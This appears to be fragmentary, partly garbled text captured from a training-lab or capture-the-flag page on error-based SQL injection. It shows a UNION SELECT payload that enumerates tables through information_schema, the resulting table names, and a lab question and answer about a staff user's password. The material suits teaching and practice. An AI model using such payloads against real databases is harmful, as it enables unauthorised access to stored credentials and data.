 10.10.207.241/level1
2
SQL Injection Examples
Level One
Error Based SQLi
t(table_name) FROM information_schema.tables  WHERE table_schema = database()
2
Article ID: 1
article,staff_users
SQL Query
select * from article where id = 0 UNION
SELECT 1, 2, group_concat(table_name)
FROM information_schema.tables
WHERE table_schema = database()
Answer
What is the user martin's password?
password